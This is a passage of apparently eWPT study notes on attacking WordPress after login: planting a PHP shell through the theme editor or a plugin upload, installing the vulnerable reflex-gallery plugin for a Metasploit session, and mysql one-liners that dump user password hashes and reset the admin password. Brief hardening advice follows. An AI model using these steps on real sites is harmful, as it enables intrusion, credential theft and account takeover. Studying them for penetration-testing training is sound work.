

Search in internet how can you access that updated page. In thi case you have to access here: <u>http://10.11.1.234/wp-content/themes/twentytwelve/404.php</u>

#### MSF

You can use:

use exploit/unix/webapp/wp\_admin\_shell\_upload

to get a session.

# **Plugin RCE**

# **PHP plugin**

It may be possible to upload .php files as a plugin. Create your php backdoor using for example:



Then add a new plugin:



Upload plugin and press Install Now:

| ۲           | 省 Dante LLC | 0 + New                                                                                                    |  |
|-------------|-------------|----------------------------------------------------------------------------------------------------|--|
|             |             | or occurred. Something may be wrong with WordPress.org or this server's configuration. If you continue to have problems, please try the support forums. (WordPress could not establish a secure all.php on line 182 |  |
| <b>62</b> 0 | Dashboard   | Add Plugins Upload Plugin                                                                                                    |  |
| *           | Posts       |                                                                                                    |  |
| 91          | Media       |                                                                                                    |  |
|             | Pages       | If you have a plugin in a .zip format, you may install it by uploading                                                                                                    |  |
| •           | Comments    |                                                                                                    |  |
| ×           | Appearance  | Browse shell.php Install Now                                                                                                    |  |
| 1           | Plugins     |                                                                                                    |  |

Click on Procced:

# Installing Plugin from uploaded file: shell.php

# **Connection Information**

To perform the requested action, WordPress needs to access your web server. Plea

Probably this won't do anything apparently, but if you go to Media, you will see your shell uploaded:



Access it and you will see the URL to execute the reverse shell:

| 🛞 🖀 Dante LLC 📮 0 🕂 New View Attachment Page |                                                                                |  |  |  |
|----------------------------------------------|--------------------------------------------------------------------------------|--|--|--|
| 🖚 Dashboard                                  | Edit Media Add New                                                             |  |  |  |
| 📌 Posts                                      | shell.php                                                                      |  |  |  |
| 91 Media                                     | Permalink: http://10.10.110.100:65000/wordpress/shell-php-2/                   |  |  |  |
| <b>Library</b><br>Add New                    |                                                                                |  |  |  |
| 📕 Pages                                      | -                                                                              |  |  |  |
| 루 Comments                                   | Caption                                                                        |  |  |  |
| 🔊 Appearance                                 |                                                                                |  |  |  |
| 😰 Plugins                                    |                                                                                |  |  |  |
| 🕹 Users                                      | Description                                                                    |  |  |  |
| 🖋 Tools                                      | <b>b</b> / <u>link</u> b-quote <del>del</del> ins img ul ol li code close tags |  |  |  |
| In calling                                   | http://10.10.110.100:65000/wordpress/wp-content/uploads/2020/12/shell-1.php    |  |  |  |

Uploading and activating malicious plugin

(This part is copied from <a href="https://www.hackingarticles.in/wordpress-reverse-shell/">https://www.hackingarticles.in/wordpress-reverse-shell/</a>)

Some time logon users do not own writable authorization to make modifications to the WordPress theme, so we choose "Inject WP pulgin malicious" as an alternative strategy to acquiring a web shell.

So, once you have access to a WordPress dashboard, you can attempt installing a malicious plugin. Here I've already downloaded the vulnerable plugin from exploit db.

| <br>C' 🛈 🔒 htt          | :ps://www. <b>exploit-db.com</b> / | /exploits/36374                                 | ••• ☆ ⊻                                                |
|-------------------------|------------------------------------|-------------------------------------------------|--------------------------------------------------------|
| <b>EDB-ID:</b><br>36374 | CVE:                               | Author:<br>CRASHBANDICOT                        | Type:<br>WEBAPPS                                       |
| EDB Verified: 🗸         | ified: 🗸                           | Exploit:                                        | ≛ / {}                                                 |
| Platform:               | <b>Date:</b> 2015-03-08            | Become a Certi<br>Tes<br>Enroll in Advanced Web | fied Penetration<br>ster<br>Attacks and Exploitation , |
| Vulnerabl               | e App: 🖸                           | the course required to<br>Security Web          | o become an Offensive<br>Expert (OSWE)                 |
|                         |                                    |                                                 |                                                        |

Click here to download the plugin for practice.

Since we have zip file for plugin and now it's time to upload the plugin.

Dashboard > plugins > upload plugin



Browse the downloaded zip file as shown.

| Add Plugins | load Plugin                                                          |
|-------------|----------------------------------------------------------------------|
| lf you hav  | e a plugin in a .zip format, you may install it by uploading it here |
|             | Browse ad33afbc2f2e22877b202d986acd43bd-reflex-gallery.zip           |

Once the package gets installed successfully, we need to activate the plugin.



When everything is well setup then go for exploiting. Since we have installed vulnerable plugin named "reflex-gallery" and it is easily exploitable.

You will get exploit for this vulnerability inside Metasploit framework and thus load the below module and execute the following command:

As the above commands are executed, you will have your meterpreter session. Just as portrayed in this article, there are multiple methods to exploit a WordPress platformed website.



# **Post Exploitation**

Extract usernames and passwords:

mysql -u <USERNAME> --password=<PASSWORD> -h localhost -e "use wordpress;select concat\_ws(':', user\_login, user\_pass) from wp\_users;"

Change admin password:

mysql -u <USERNAME> --password=<PASSWORD> -h localhost -e "use wordpress;UPDATE wp\_users SET user\_pass=MD5('hacked') WHERE ID = 1;"

# **WordPress Protection**

# **Regular Updates**

Make sure WordPress, plugins, and themes are up to date. Also confirm that automated updating is enabled in wp-config.php:

define( 'WP\_AUTO\_UPDATE\_CORE', true );

add\_filter( 'auto\_update\_plugin', '\_\_return\_true' );

add\_filter( 'auto\_update\_theme', '\_\_return\_true' );

# Also, only install trustable WordPress plugins and themes.

#### **Security Plugins**

- Wordfence Security
- Sucuri Security
- iThemes Security

#### **Other Recommendations**

- Remove default **admin** user
- Use strong passwords and 2FA
- Periodically review users permissions
- Limit login attempts to prevent Brute Force attacks

• Rename **wp-admin.php** file and only allow access internally or from certain IP addresses.

https://github.com/carlospolop/hacktricks/blob/master/pentesting/pentestingweb/wordpress.md

# eWPT Reviews

https://www.linkedin.com/pulse/my-review-ewpt-elearnsecurity-joas-antonio/

https://github.com/CyberSecurityUP/eWPT-Preparation

https://robertscocca.medium.com/%EF%B8%8Fewpt-review-the-g-932b1245e51a

https://medium.com/@unt0uchable1/elearnsecurity-ewpt-review-and-tips-72f955f3670

https://www.youtube.com/watch?v=FhIOeXMWWCw

https://www.youtube.com/watch?v=Kul6HVORBzc

https://h0mbre.github.io/eWPT/

https://sorsdev.com/2021/04/18/elearnsecuritys-ewpt-exam-review/

https://www.bencteux.fr/posts/ewpt/

https://kentosec.com/2020/06/25/elearnsecurity-web-application-penetration-tester-ewptreview/

https://bastijnouwendijk.com/my-journey-to-becoming-an-ewpt/